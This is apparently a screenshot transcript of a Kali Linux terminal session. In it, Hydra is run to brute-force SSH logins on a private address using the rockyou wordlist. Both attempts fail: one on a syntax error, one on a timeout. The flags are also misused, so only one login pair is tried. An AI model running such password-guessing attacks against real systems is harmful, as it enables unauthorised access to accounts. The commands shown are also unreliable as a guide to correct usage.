 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ ls
Desktop Documents Downloads Music Pictures Public Templates usernames.txt Videos
┌──(kali㉿kali)-[~]
└─$ hydra -l usernames.txt -p /usr/share/wordlists/rockyou.txt.gz-t 10 ssh://192.168.30.10
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or s
ecret service organizations, or for illegal purposes (this is non-binding, these *** ignore
 laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-07-16 12:52:56
[ERROR] Unknown service: ssh://192.168.30.10
┌──(kali㉿kali)-[~]
└─$ hydra -l usernames.txt -p /usr/share/wordlists/rockyou.txt.gz -t 10 ssh://192.168.30.10
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or s
ecret service organizations, or for illegal purposes (this is non-binding, these *** ignore
 laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-07-16 14:36:22
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to
reduce the tasks: use -t 4
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking ssh://192.168.30.10:22/
[ERROR] could not connect to ssh://192.168.30.10:22 - Timeout connecting to 192.168.30.10
┌──(kali㉿kali)-[~]
└─$